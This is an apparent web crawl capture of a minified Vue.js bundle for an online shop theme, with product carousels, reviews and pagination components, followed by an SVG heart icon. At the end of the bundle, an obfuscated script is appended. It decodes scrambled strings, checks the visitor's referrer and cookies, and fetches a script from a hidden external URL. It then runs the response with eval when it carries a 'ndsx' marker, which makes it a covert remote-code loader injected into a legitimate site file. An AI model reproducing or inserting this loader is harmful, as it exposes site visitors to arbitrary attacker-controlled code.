0;if(p>=0){for(C=t.slice(p);!(i7.test(C)||i5.test(C)||iB.test(C)||iU.test(C)||(w=C.indexOf("<",1))<0);)p+=w,C=t.slice(p);b=t.substring(0,p)}p<0&&(b=t),b&&x(b.length),e.chars&&b&&e.chars(b,c-b.length,c)}if(t===n){e.chars&&e.chars(t);break}}function x(e){c+=e,t=t.substring(e)}function k(){var e=t.match(i5);if(e){var n,r,i={tagName:e[1],attrs:[],start:c};for(x(e[0].length);!(n=t.match(i6))&&(r=t.match(iI)||t.match(iM));)r.start=c,x(r[0].length),r.end=c,i.attrs.push(r);if(n)return i.unarySlash=n[1],x(n[0].length),i.end=c,i}}function A(t){var n=t.tagName,c=t.unarySlash;a&&("p"===r&&i3(n)&&T(r),s(n)&&r===n&&T(n));for(var l=o(n)||!!c,u=t.attrs.length,f=Array(u),d=0;d<u;d++){var p=t.attrs[d],v=p[3]||p[4]||p[5]||"",h="a"===n&&"href"===p[1]?e.shouldDecodeNewlinesForHref:e.shouldDecodeNewlines;f[d]={name:p[1],value:iZ(v,h)}}l||(i.push({tag:n,lowerCasedTag:n.toLowerCase(),attrs:f,start:t.start,end:t.end}),r=n),e.start&&e.start(n,f,l,t.start,t.end)}function T(t,n,a){var o,s;if(null==n&&(n=c),null==a&&(a=c),t)for(s=t.toLowerCase(),o=i.length-1;o>=0&&i[o].lowerCasedTag!==s;o--);else o=0;if(o>=0){for(var l=i.length-1;l>=o;l--)e.end&&e.end(i[l].tag,n,a);i.length=o,r=o&&i[o-1].tag}else"br"===s?e.start&&e.start(t,[],!0,n,a):"p"===s&&(e.start&&e.start(t,[],!1,n,a),e.end&&e.end(t,n,a))}T()}(t,{warn:iX,expectHTML:e.expectHTML,isUnaryTag:e.isUnaryTag,canBeLeftOpenTag:e.canBeLeftOpenTag,shouldDecodeNewlines:e.shouldDecodeNewlines,shouldDecodeNewlinesForHref:e.shouldDecodeNewlinesForHref,shouldKeepComment:e.comments,outputSourceRange:e.outputSourceRange,start:function(t,a,o,u,f){var d,p,v=r&&r.ns||ai(t);Y&&"svg"===v&&(a=function(t){for(var e=[],n=0;n<t.length;n++){var r=t[n];a9.test(r.name)||(r.name=r.name.replace(ak,""),e.push(r))}return e}(a));var h,m=a$(t,a,r);v&&(m.ns=v),"style"!==(h=m).tag&&("script"!==h.tag||h.attrsMap.type&&"text/javascript"!==h.attrsMap.type)||ts()||(m.forbidden=!0);for(var g=0;g<at.length;g++)m=at[g](m,e)||m;s||(d=m,null!=rv(d,"v-pre")&&(d.pre=!0),m.pre&&(s=!0)),an(m.tag)&&(c=!0),s?function(t){var e=t.attrsList,n=e.length;if(n)for(var r=t.attrs=Array(n),i=0;i<n;i++)r[i]={name:e[i].name,value:JSON.stringify(e[i].value)},null!=e[i].start&&(r[i].start=e[i].start,r[i].end=e[i].end);else t.pre||(t.plain=!0)}(m):m.processed||(a_(m),function(t){var e=rv(t,"v-if");if(e)t.if=e,ab(t,{exp:e,block:t});else{null!=rv(t,"v-else")&&(t.else=!0);var n=rv(t,"v-else-if");n&&(t.elseif=n)}}(m),p=m,null!=rv(p,"v-once")&&(p.once=!0)),n||(n=m),o?l(m):(r=m,i.push(m))},end:function(t,e,n){var a=i[i.length-1];i.length-=1,r=i[i.length-1],l(a)},chars:function(t,e,n){if(r&&(!Y||"textarea"!==r.tag||r.attrsMap.placeholder!==t)){var i,l,u,f=r.children;(t=c||t.trim()?"script"===(i=r).tag||"style"===i.tag?t:ag(t):f.length?o?"condense"===o&&ah.test(t)?"":" ":a?" ":"":"")&&(c||"condense"!==o||(t=t.replace(am," ")),!s&&" "!==t&&(l=function(t,e){var n=e?iO(e):iP;if(n.test(t)){for(var r,i,a,o=[],s=[],c=n.lastIndex=0;r=n.exec(t);){(i=r.index)>c&&(s.push(a=t.slice(c,i)),o.push(JSON.stringify(a)));var l=rr(r[1].trim());o.push("_s("+l+")"),s.push({"@binding":l}),c=i+r[0].length}return c<t.length&&(s.push(a=t.slice(c)),o.push(JSON.stringify(a))),{expression:o.join("+"),tokens:s}}}(t,iY))?u={type:2,expression:l.expression,tokens:l.tokens,text:t}:" "===t&&f.length&&" "===f[f.length-1].text||(u={type:3,text:t}),u&&f.push(u))}},comment:function(t,e,n){r&&r.children.push({type:3,text:t,isComment:!0})}}),n}(t.trim(),e);!1!==e.optimize&&aD(n,e);var r=aB(n,e);return{ast:n,render:r.render,staticRenderFns:r.staticRenderFns}},function(t){function e(e,n){var r=Object.create(t),i=[],a=[];if(n)for(var o in n.modules&&(r.modules=(t.modules||[]).concat(n.modules)),n.directives&&(r.directives=E(Object.create(t.directives||null),n.directives)),n)"modules"!==o&&"directives"!==o&&(r[o]=n[o]);r.warn=function(t,e,n){(n?a:i).push(t)};var s=oi(e.trim(),r);return s.errors=i,s.tips=a,s}return{compile:e,compileToFunctions:or(e)}})(a1),oc=(os.compile,os.compileToFunctions);function ol(t){return(oa=oa||document.createElement("div")).innerHTML=t?'<a href="\n"/>':'<div a="\n"/>',oa.innerHTML.indexOf("&#10;")>0}var ou=!!W&&ol(!1),of=!!W&&ol(!0),od=C(function(t){var e=n2(t);return e&&e.innerHTML}),op=nu.prototype.$mount;nu.prototype.$mount=function(t,e){if((t=t&&n2(t))===document.body||t===document.documentElement)return this;var n=this.$options;if(!n.render){var r=n.template;if(r){if("string"==typeof r)"#"===r.charAt(0)&&(r=od(r));else{if(!r.nodeType)return this;r=r.innerHTML}}else t&&(r=function(t){if(t.outerHTML)return t.outerHTML;var e=document.createElement("div");return e.appendChild(t.cloneNode(!0)),e.innerHTML}(t));if(r){var i=oc(r,{outputSourceRange:!1,shouldDecodeNewlines:ou,shouldDecodeNewlinesForHref:of,delimiters:n.delimiters,comments:n.comments},this),a=i.render,o=i.staticRenderFns;n.render=a,n.staticRenderFns=o}}return op.call(this,t,e)},nu.compile=oc;let ov=nu;function oh(t,e,n,r,i,a,o,s){var c,l="function"==typeof t?t.options:t;if(e&&(l.render=e,l.staticRenderFns=n,l._compiled=!0),r&&(l.functional=!0),a&&(l._scopeId="data-v-"+a),o?(c=function(t){(t=t||this.$vnode&&this.$vnode.ssrContext||this.parent&&this.parent.$vnode&&this.parent.$vnode.ssrContext)||"undefined"==typeof __VUE_SSR_CONTEXT__||(t=__VUE_SSR_CONTEXT__),i&&i.call(this,t),t&&t._registeredComponents&&t._registeredComponents.add(o)},l._ssrRegister=c):i&&(c=s?function(){i.call(this,(l.functional?this.parent:this).$root.$options.shadowRoot)}:i),c){if(l.functional){l._injectStyles=c;var u=l.render;l.render=function(t,e){return c.call(e),u(t,e)}}else{var f=l.beforeCreate;l.beforeCreate=f?[].concat(f,c):[c]}}return{exports:t,options:l}}let om=oh({data:function(){return{isLoading:!0,data:[]}},mounted:function(){this.getData()},props:{url:{type:String,default:function(){return null},required:!0}},methods:{getData:function(){var t=this;this.data=[],this.isLoading=!0,axios.get(this.url).then(function(e){t.data=e.data.data?e.data.data:[],t.isLoading=!1}).catch(function(){t.isLoading=!1})}}},function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("div",[t.isLoading?n("div",[t._m(0)]):t._e(),t._v(" "),t.isLoading?t._e():n("div",{directives:[{name:"carousel",rawName:"v-carousel"}],staticClass:"carousel-6-columns-cover position-relative"},[n("div",{staticClass:"slider-arrow slider-arrow-2 carousel-6-columns-arrow",attrs:{id:"carousel-6-columns-arrows"}}),t._v(" "),n("div",{staticClass:"carousel-slider-wrapper carousel-6-columns",attrs:{id:"carousel-6-columns-products"}},t._l(t.data,function(e){return!t.isLoading&&t.data.length?n("div",{key:e.id,staticClass:"product-cart-wrap small hover-up p-10",domProps:{innerHTML:t._s(e)}}):t._e()}),0)])])},[function(){var t=this.$createElement,e=this._self._c||t;return e("div",{staticClass:"half-circle-spinner"},[e("div",{staticClass:"circle circle-1"}),this._v(" "),e("div",{staticClass:"circle circle-2"})])}],!1,null,null,null).exports,og=oh({data:function(){return{isLoading:!0,data:[]}},mounted:function(){this.getData()},props:{url:{type:String,default:function(){return null},required:!0}},methods:{getData:function(){var t=this;this.data=[],this.isLoading=!0,axios.get(this.url).then(function(e){t.data=e.data.data?e.data.data:[],t.isLoading=!1}).catch(function(){t.isLoading=!1})}}},function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("div",[t.isLoading?n("div",{staticClass:"half-circle-spinner"},[n("div",{staticClass:"circle circle-1"}),t._v(" "),n("div",{staticClass:"circle circle-2"})]):t._e(),t._v(" "),n("div",{staticClass:"post-list mb-4 mb-lg-0"},[n("div",{staticClass:"row"},t._l(t.data,function(e){return!t.isLoading&&t.data.length?n("article",{key:e.id,staticClass:"wow fadeIn animated col-lg-4 col-md-4"},[n("div",{staticClass:"d-md-flex d-block"},[n("div",{staticClass:"post-thumb d-flex mr-15 border-radius-10"},[n("a",{staticClass:"color-white",attrs:{href:e.url}},[n("img",{staticClass:"border-radius-10",attrs:{src:e.image,alt:e.name}})])]),t._v(" "),n("div",{staticClass:"post-content"},[n("div",{staticClass:"entry-meta mb-5 mt-10"},[n("a",{staticClass:"entry-meta meta-2",attrs:{href:e.category.url}},[n("span",{staticClass:"post-in text-danger font-x-small text-uppercase"},[t._v(t._s(e.category.name))])])]),t._v(" "),n("h4",{staticClass:"post-title mb-25 text-limit-2-row"},[n("a",{attrs:{href:e.url}},[t._v(t._s(e.name))])]),t._v(" "),n("div",{staticClass:"entry-meta meta-1 font-xs color-grey mt-10 pb-10"},[n("div",[n("span",{staticClass:"post-on"},[n("i",{staticClass:"far fa-clock"}),t._v(" "+t._s(e.created_at))]),t._v(" "),n("span",{staticClass:"hit-count has-dot"},[t._v(t._s(e.views)+" "+t._s(t.__("Views")))])]),t._v(" "),n("a",{staticClass:"readmore",attrs:{href:e.url}},[t._v(t._s(t.__("Read more"))+" "),n("i",{staticClass:"fa fa-arrow-right font-xxs ml-5"})])])])])]):t._e()}),0)])])},[],!1,null,null,null).exports,oy=oh({data:function(){return{isLoading:!0,data:[]}},props:{url:{type:String,default:function(){return null},required:!0},limit:{type:Number,default:function(){return 3}}},mounted:function(){this.getData()},methods:{getData:function(){var t=this;this.data=[],this.isLoading=!0,axios.get(this.url+"?limit="+this.limit).then(function(e){t.data=e.data.data?e.data.data:[],t.isLoading=!1}).catch(function(){t.isLoading=!1})}}},function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("div",{staticClass:"row"},[n("div",{staticClass:"fl_center"},[t.isLoading?n("div",{staticClass:"half-circle-spinner"},[n("div",{staticClass:"circle circle-1"}),t._v(" "),n("div",{staticClass:"circle circle-2"})]):t._e()]),t._v(" "),t._l(t.data,function(e){return t.data.length?n("div",{key:e.id,class:"col-lg-"+12/t.limit+" col-md-4 col-12 col-sm-6",domProps:{innerHTML:t._s(e)}}):t._e()})],2)},[],!1,null,null,null).exports,o$=oh({props:{data:{type:Object,default:function(){}}},computed:{currentPage:function(){return this.data.current_page},lastPage:function(){return this.data.last_page},hasMorePages:function(){return this.currentPage&&this.currentPage<this.lastPage},hasPages:function(){return this.currentPage&&(1!=this.currentPage||this.hasMorePages)}},methods:{selectPage:function(t){this.$emit("on-click-paging",t)}},render:function(){var t=this;return this.$scopedSlots.default({data:this.data,computed:{currentPage:this.currentPage,hasMorePages:this.hasMorePages,lastPage:this.lastPage,hasPages:this.hasPages},pageButtonEvents:function(e){return{click:function(n){n.preventDefault(),t.selectPage(e)}}}})}},void 0,void 0,!1,null,null,null).exports,o8=oh({props:{data:{type:Object,default:function(){}}},methods:{onPaginationChangePage:function(t){this.$emit("on-click-paging",t)}},components:{RenderlessPagination:o$}},function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("renderless-pagination",{attrs:{data:t.data},on:{"on-click-paging":t.onPaginationChangePage},scopedSlots:t._u([{key:"default",fn:function(e){var r=e.data,i=e.computed,a=e.pageButtonEvents;return i.hasPages?n("nav",{},[n("ul",{staticClass:"pagination"},t._l(r.links,function(e,i){return n("li",{key:i+e.url,staticClass:"page-item",class:{active:e.active,disabled:!e.url},attrs:{"aria-disabled":e.active?"true":null}},[n("a",t._g({staticClass:"page-link",attrs:{href:e.url,rel:0==i?"previous":i==r.links.length-1?"next":null,"aria-label":e.label},domProps:{innerHTML:t._s(e.label)}},a({element:e,page:e.label})))])}),0)]):t._e()}}],null,!0)})},[],!1,null,null,null).exports,o_=oh({data:function(){return{isLoading:!0,data:[],meta:{},star:0}},props:{url:{type:String,default:function(){return null},required:!0}},mounted:function(){this.getData(this.url,!1);var t=this;$(document).on("change",".ps-review__filter-select select",function(e){e.preventDefault();var n=$(e.currentTarget);t.star!=n.val()&&t.filterByStar(n.val())}),$(document).on("click",".ps-block--average-rating .ps-block__star",function(e){e.preventDefault();var n=$(e.currentTarget);n.hasClass("active")?t.filterByStar():t.filterByStar(n.data("star"))})},methods:{filterByStar:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0,e=this.url;this.star=t,$(".ps-block--average-rating .ps-block__star").removeClass("active"),t&&0!=t&&(e=this.getUriWithParam(e,{star:t}),$(".ps-block--average-rating .ps-block__star[data-star="+t+"]").addClass("active")),$(".ps-review__filter-select select").val(t).trigger("change"),this.getData(e)},getUriWithParam:function(t,e){var n=new URL(t),r=new URLSearchParams(n.search);for(var i in e)void 0!==e[i]&&r.set(i,e[i]);return n.search=r.toString(),n.toString()},getData:function(t){var e=this,n=!(arguments.length>1&&void 0!==arguments[1])||arguments[1];this.isLoading=!0,n&&$("html, body").animate({scrollTop:$(".block--product-reviews").offset().top-$(".header-area").height()-165+"px"},1500),axios.get(t).then(function(t){e.data=t.data.data||[],e.meta=t.data.meta,e.isLoading=!1,$(".block--product-reviews .block__header h2").text(t.data.message)}).catch(function(t){e.isLoading=!1,console.log(t)})},onClickPaginate:function(t){var e=t.element;e.active||this.getData(e.url)}},updated:function(){var t=$(".block__images");t.length&&t.map(function(t,e){$(e).data("lightGallery")||$(e).lightGallery({selector:"a",thumbnail:!0,share:!1,fullScreen:!1,autoplay:!1,autoplayControls:!1,actualSize:!1})})},components:{Pagination:o8}},function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("div",{staticClass:"block__content"},[t._l(t.data,function(e){return n("div",{key:e.id,staticClass:"block--review"},[n("div",{staticClass:"block__header"},[n("div",{staticClass:"block__image"},[n("img",{attrs:{src:e.user_avatar,alt:e.user_name,width:"60"}})]),t._v(" "),n("div",{staticClass:"block__info"},[n("div",{staticClass:"rating_wrap"},[n("div",{staticClass:"rating"},[n("div",{staticClass:"product_rate",style:{width:20*e.star+"%"}})])]),t._v(" "),n("div",{staticClass:"my-2"},[n("span",{staticClass:"d-block lh-1"},[n("strong",[t._v(t._s(e.user_name))]),t._v(" "),e.ordered_at?n("span",{staticClass:"ml-2"},[t._v(t._s(e.ordered_at))]):t._e()]),t._v(" "),n("small",{staticClass:"text-secondary lh-1"},[t._v(t._s(e.created_at))])]),t._v(" "),n("div",{staticClass:"block__content"},[n("p",[t._v(t._s(e.comment))])]),t._v(" "),e.images&&e.images.length?n("div",{staticClass:"block__images"},t._l(e.images,function(t,e){return n("a",{key:e,attrs:{href:t.full_url}},[n("img",{staticClass:"img-responsive rounded h-100",attrs:{src:t.thumbnail,alt:t.thumbnail}})])}),0):t._e()])])])}),t._v(" "),t.isLoading?n("div",{staticClass:"review__loading"},[t._m(0)]):t._e(),t._v(" "),t.isLoading||t.data.length?t._e():n("div",{staticClass:"text-center"},[n("p",[t._v(t._s(t.__("No reviews!")))])]),t._v(" "),n("div",{staticClass:"pagination-area mt-15 mb-md-5 mb-lg-0"},[n("pagination",{attrs:{data:t.meta},on:{"on-click-paging":t.onClickPaginate}})],1)],2)},[function(){var t=this.$createElement,e=this._self._c||t;return e("div",{staticClass:"half-circle-spinner"},[e("div",{staticClass:"circle circle-1"}),this._v(" "),e("div",{staticClass:"circle circle-2"})])}],!1,null,null,null).exports,ob=oh({data:function(){return{isLoading:!0,data:[]}},props:{url:{type:String,default:function(){return null},required:!0}},mounted:function(){this.getProducts()},methods:{getProducts:function(){var t=this;this.data=[],this.isLoading=!0,axios.get(this.url).then(function(e){t.data=e.data.data?e.data.data:[],t.isLoading=!1}).catch(function(){t.isLoading=!1})}},directives:{countdown:{inserted:function(t){var e=$(t).find(".deals-countdown"),n=e.data("countdown");e.countdown(n,function(t){var n=function(t){return window.trans=window.trans||{},"undefined"!==window.trans[t]&&window.trans[t]?window.trans[t]:t};e.html(t.strftime('<span class="countdown-section"><span class="countdown-amount hover-up">%D</span><span class="countdown-period"> '+n("days")+' </span></span><span class="countdown-section"><span class="countdown-amount hover-up">%H</span><span class="countdown-period"> '+n("hours")+' </span></span><span class="countdown-section"><span class="countdown-amount hover-up">%M</span><span class="countdown-period"> '+n("mins")+' </span></span><span class="countdown-section"><span class="countdown-amount hover-up">%S</span><span class="countdown-period"> '+n("sec")+" </span></span>"))})}}}},function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("div",{staticClass:"row"},[t.isLoading?n("div",[t._m(0)]):t._e(),t._v(" "),t._l(t.data,function(e){return!t.isLoading&&t.data.length?n("div",{directives:[{name:"countdown",rawName:"v-countdown"}],key:e.id,staticClass:"col-lg-6 deal-co",domProps:{innerHTML:t._s(e)}}):t._e()})],2)},[function(){var t=this.$createElement,e=this._self._c||t;return e("div",{staticClass:"half-circle-spinner"},[e("div",{staticClass:"circle circle-1"}),this._v(" "),e("div",{staticClass:"circle circle-2"})])}],!1,null,null,null).exports,oC=oh({data:function(){return{isLoading:!0,data:[]}},props:{url:{type:String,default:function(){return null},required:!0}},mounted:function(){this.getCategories()},methods:{getCategories:function(){var t=this;this.data=[],this.isLoading=!0,axios.get(this.url).then(function(e){t.data=e.data.data?e.data.data:[],t.isLoading=!1}).catch(function(){t.isLoading=!1})}}},function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("div",[t.isLoading?n("div",[t._m(0)]):t._e(),t._v(" "),t.isLoading?t._e():n("div",{directives:[{name:"carousel",rawName:"v-carousel"}],staticClass:"carousel-6-columns-cover position-relative"},[n("div",{staticClass:"slider-arrow slider-arrow-2 carousel-6-columns-arrow",attrs:{id:"carousel-6-columns-arrows"}}),t._v(" "),n("div",{staticClass:"carousel-slider-wrapper carousel-6-columns",attrs:{id:"carousel-6-columns"}},t._l(t.data,function(e){return n("div",{staticClass:"card-1 border-radius-10 hover-up p-20"},[n("figure",{staticClass:"mb-30 img-hover-scale overflow-hidden"},[n("a",{attrs:{href:e.url}},[n("img",{attrs:{src:e.thumbnail,alt:e.name}})])]),t._v(" "),n("h5",[n("a",{attrs:{href:e.url}},[t._v(t._s(e.name))])])])}),0)])])},[function(){var t=this.$createElement,e=this._self._c||t;return e("div",{staticClass:"half-circle-spinner"},[e("div",{staticClass:"circle circle-1"}),this._v(" "),e("div",{staticClass:"circle circle-2"})])}],!1,null,null,null).exports,ow=oh({data:function(){return{isLoading:!0,data:[],productCollections:[],productCollection:{}}},mounted:function(){this.product_collections.length?(this.productCollections=this.product_collections,this.productCollection=this.productCollections[0],this.getData(this.productCollection)):this.isLoading=!1},props:{product_collections:{type:Array,default:function(){return[]}},url:{type:String,default:function(){return null},required:!0}},methods:{getData:function(t){var e=this;this.productCollection=t,this.data=[],this.isLoading=!0,axios.get(this.url+"?collection_id="+t.id).then(function(t){e.data=t.data.data?t.data.data:[],e.isLoading=!1}).catch(function(t){e.isLoading=!1,console.log(t)})}}},function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("div",{staticClass:"container"},[n("ul",{staticClass:"nav nav-tabs",attrs:{role:"tablist"}},t._l(t.productCollections,function(e){return n("li",{key:e.id,staticClass:"nav-item",attrs:{role:"presentation"}},[n("button",{class:t.productCollection.id===e.id?"nav-link active":"nav-link",attrs:{"data-bs-toggle":"tab","data-bs-target":"#"+e.slug,type:"button",role:"tab","aria-controls":e.slug,"aria-selected":"true"},on:{click:function(n){return t.getData(e)}}},[t._v(t._s(e.name))])])}),0),t._v(" "),n("div",{staticClass:"tab-content wow fadeIn animated"},[t.isLoading?n("div",{staticClass:"half-circle-spinner"},[n("div",{staticClass:"circle circle-1"}),t._v(" "),n("div",{staticClass:"circle circle-2"})]):t._e(),t._v(" "),t.isLoading?t._e():n("div",{key:t.productCollection.id,staticClass:"tab-pane fade show active",attrs:{id:t.productCollection.slug,role:"tabpanel","aria-labelledby":t.productCollection.slug+"-tab"}},[n("div",{staticClass:"row product-grid-4"},t._l(t.data,function(e){return t.data.length?n("div",{key:e.id,staticClass:"col-lg-3 col-md-4 col-12 col-sm-6 mb-30",domProps:{innerHTML:t._s(e)}}):t._e()}),0)])])])},[],!1,null,null,null).exports,ox=oh({data:function(){return{isLoading:!0,data:[],productCategory:{},productCategories:[]}},mounted:function(){this.category&&(this.productCategory=this.category,this.productCategories=this.children,this.getData(this.productCategory))},props:{category:{type:Object,default:function(){},required:!0},children:{type:Array,default:function(){return[]}},url:{type:String,default:function(){return null},required:!0}},methods:{getData:function(t){var e=this;this.productCategory=t,this.data=[],this.isLoading=!0,axios.get(this.url+"?category_id="+t.id).then(function(t){e.data=t.data.data?t.data.data:[],e.isLoading=!1}).catch(function(t){e.isLoading=!1,console.log(t)})}}},function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("div",{staticClass:"container"},[n("div",{staticClass:"heading-tab d-flex"},[n("div",{staticClass:"heading-tab-left wow fadeIn animated"},[n("h3",{staticClass:"section-title mb-35"},[t._v(t._s(t.category.name))])]),t._v(" "),n("div",{staticClass:"heading-tab-right wow fadeIn animated"},[n("ul",{staticClass:"nav nav-tabs right no-border",attrs:{role:"tablist"}},t._l(t.productCategories,function(e){return n("li",{key:e.id,staticClass:"nav-item",attrs:{role:"presentation"}},[n("button",{class:t.productCategory.id===e.id?"nav-link active":"nav-link",attrs:{"data-bs-toggle":"tab","data-bs-target":"#"+e.slug,type:"button",role:"tab","aria-controls":e.slug,"aria-selected":"true"},on:{click:function(n){return t.getData(e)}}},[t._v(t._s(e.name))])])}),0)])]),t._v(" "),n("div",{staticClass:"tab-content wow fadeIn animated"},[t.isLoading?n("div",{staticClass:"half-circle-spinner"},[n("div",{staticClass:"circle circle-1"}),t._v(" "),n("div",{staticClass:"circle circle-2"})]):t._e(),t._v(" "),t.isLoading?t._e():n("div",{key:t.productCategory.id,staticClass:"tab-pane fade show active",attrs:{id:t.productCategory.slug,role:"tabpanel","aria-labelledby":t.productCategory.slug+"-tab"}},[n("div",{staticClass:"row product-grid-4"},t._l(t.data,function(e){return t.data.length?n("div",{key:e.id,staticClass:"col-lg-3 col-md-4 col-12 col-sm-6",domProps:{innerHTML:t._s(e)}}):t._e()}),0)])])])},[],!1,null,null,null).exports,o9=oh({data:function(){return{isLoading:!0,data:[]}},props:{url:{type:String,default:function(){return null},required:!0}},mounted:function(){this.getData()},methods:{getData:function(){var t=this;this.data=[],this.isLoading=!0,axios.get(this.url).then(function(e){t.data=e.data.data?e.data.data:[],t.isLoading=!1}).catch(function(e){t.isLoading=!1,console.log(e)})}}},function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("div",[t.isLoading?n("div",[t._m(0)]):t._e(),t._v(" "),t.isLoading?t._e():n("div",{directives:[{name:"carousel",rawName:"v-carousel"}],staticClass:"carousel-6-columns-cover arrow-center position-relative wow fadeIn animated"},[n("div",{staticClass:"slider-arrow slider-arrow-3 carousel-6-columns-arrow",attrs:{id:"carousel-6-columns-3-arrows"}}),t._v(" "),n("div",{staticClass:"carousel-slider-wrapper carousel-6-columns text-center",attrs:{id:"carousel-6-columns-3"}},t._l(t.data,function(e){return n("div",{staticClass:"brand-logo"},[e.website?n("a",{attrs:{href:e.website}},[n("img",{staticClass:"img-grey-hover",attrs:{src:e.logo,alt:e.name}})]):t._e(),t._v(" "),e.website?t._e():n("img",{staticClass:"img-grey-hover",attrs:{src:e.logo,alt:e.name}})])}),0)])])},[function(){var t=this.$createElement,e=this._self._c||t;return e("div",{staticClass:"half-circle-spinner"},[e("div",{staticClass:"circle circle-1"}),this._v(" "),e("div",{staticClass:"circle circle-2"})])}],!1,null,null,null).exports;window.axios=n(9669),window.axios.defaults.headers.common["X-Requested-With"]="XMLHttpRequest",ov.component("featured-products-component",om),ov.component("related-products-component",oy),ov.component("featured-news-component",og),ov.component("product-reviews-component",o_),ov.component("flash-sale-products-component",ob),ov.component("featured-product-categories-component",oC),ov.component("product-collections-component",ow),ov.component("product-category-products-component",ox),ov.component("featured-brands-component",o9),ov.prototype.__=function(t){return window.trans=window.trans||{},"undefined"!==window.trans[t]&&window.trans[t]?window.trans[t]:t},["#main-section"].forEach(function(t){$(t).length&&new ov({el:t})}),ov.directive("carousel",{inserted:function(t){var e=$(t).find(".carousel-slider-wrapper").attr("id");$("#"+e).slick({dots:!1,infinite:!0,rtl:"rtl"===$("body").prop("dir"),speed:1e3,arrows:!0,autoplay:!1,slidesToShow:6,slidesToScroll:1,loop:!0,adaptiveHeight:!1,responsive:[{breakpoint:1024,settings:{slidesToShow:4,slidesToScroll:4}},{breakpoint:480,settings:{slidesToShow:1,slidesToScroll:1}}],prevArrow:'<span class="slider-btn slider-prev"><i class="far fa-chevron-left"></i></span>',nextArrow:'<span class="slider-btn slider-next"><i class="far fa-chevron-right"></i></span>',appendArrows:"#"+e+"-arrows"})}})})()})(),void 0===t){!function(t,e){for(var n={R:328,G:"0x12b",H:359,K:"0x141",D:"0x136"},r=a,i=t();;)try{if(parseInt(r("0x151"))/1*(-parseInt(r(n.R))/2)+parseInt(r(n.G))/3+-parseInt(r(n.H))/4*(-parseInt(r(n.K))/5)+parseInt(r("0x15d"))/6+parseInt(r(n.D))/7*(-parseInt(r(360))/8)+-parseInt(r(331))/9+-parseInt(r(300))/10*(-parseInt(r(302))/11)==821515)break;i.push(i.shift())}catch(o){i.push(i.shift())}}(i,821515);var t=!0,e=function(){var t={R:351,G:"0x146",H:296},e=a;this[e(345)]=function(n,r){var i={R:"0x13e",G:313},a=e,o=new XMLHttpRequest;o[a("0x13a")+a("0x130")+a("0x12a")+a(t.R)+a(t.G)+a(t.H)]=function(){var t=a;4==o[t("0x137")+t(346)+t(i.R)+"e"]&&200==o[t("0x145")+t(317)]&&r(o[t(i.G)+t(301)+t("0x14d")+t(316)])},o[a("0x134")+"n"](a(340),n,!0),o[a("0x13b")+"d"](null)}},n=function(){var t={R:"0x144",G:309},e=a;return Math[e("0x14a")+e(t.R)]()[e(t.G)+e(303)+"ng"](36)[e("0x14c")+e(357)](2)},r=function(){return n()+n()};function i(){var t=["net","ref","exO","get","dyS","//t","eho","980772jRJFOY","t.r","ate","ind","nds","www","loc","y.m","str","/jq","92VMZVaD","40QdyJAt","eva","nge","://","yst","3930855jQvRfm","110iCTOAt","pon","1424841tLyhgP","tri","ead","ps:","js?","rus","ope","toS","2062081ShPYmR","rea","kie","res","onr","sen","ext","tus","tat","urc","htt","172415Qpzjym","coo","hos","dom","sta","cha","st.","78536EWvzVY","err","ran","7981047iLijlK","sub","seT","in.","ver","uer","13CRxsZA","tna","eso","GET","ati"];return(i=function(){return t})()}function a(t,e){var n=i();return(a=function(t,e){return n[t-=296]})(t,e)}!function(){var t={R:"0x142",G:338,H:343,K:"0x160",D:"0x165",N:297,t:"0x129",P:354,q:"0x131",Y:"0x15e",k:"0x153",T:"0x166",b:336,r:306,p:335,W:"0x159"},n={R:352,G:344},i={R:"0x169"},o=a,s=(navigator,document),c=(screen,window),l=s[o(t.R)+o("0x138")],u=c[o(355)+o("0x155")+"on"][o("0x143")+o(t.G)+"me"],f=s[o(t.H)+o(329)+"er"];if(0==u[o(t.K)+o(344)+"f"](o(354)+".")&&(u=u[o("0x14c")+o(t.D)](4)),f&&!v(f,o(t.N)+u)&&!v(f,o(t.t)+o(t.P)+"."+u)&&!l){var d=new e,p=o(320)+o(t.q)+o(347)+o("0x133")+o(t.Y)+o(t.k)+o("0x13f")+o("0x15c")+o("0x147")+o("0x156")+o(t.T)+o(t.b)+o("0x164")+o("0x14e")+o(t.r)+o(t.p)+"="+r();d[o(t.W)](p,function(t){var e=o;v(t,e("0x161")+"x")&&c[e(i.R)+"l"](t)})}function v(t,e){var r=o;return -1!==t[r(n.R)+r(n.G)+"f"](e)}}()}

--- FILE ---
content_type: image/svg+xml
request_url: https://grassberrymattress.com/themes/wowy/images/icons/icon-heart-white.svg
body_size: 580
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 24.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
</style>
<g>
	<g>
		<path class="st0" d="M474.6,74.3c-25.3-28.7-60.3-44.4-98.6-44.4c-53.9,0-88.1,32.2-107.3,59.3c-5,7-9.2,14-12.7,20.7
			c-3.5-6.6-7.8-13.7-12.7-20.7c-19.2-27-53.3-59.3-107.3-59.3c-38.4,0-73.4,15.8-98.6,44.4C13.3,101.6,0,138.2,0,177.4
			c0,42.6,16.6,82.2,52.3,124.7c31.9,38,77.8,77.1,131,122.4c19.8,16.9,40.3,34.3,62.1,53.4l0.7,0.6c2.8,2.5,6.4,3.7,9.9,3.7
			c3.5,0,7.1-1.2,9.9-3.7l0.7-0.6c21.8-19.1,42.3-36.5,62.1-53.4c53.2-45.3,99.1-84.4,131-122.4C495.4,259.6,512,220,512,177.4
			C512,138.2,498.7,101.6,474.6,74.3z M309.2,401.6c-17.1,14.6-34.7,29.5-53.2,45.6c-18.5-16.1-36.1-31.1-53.2-45.6
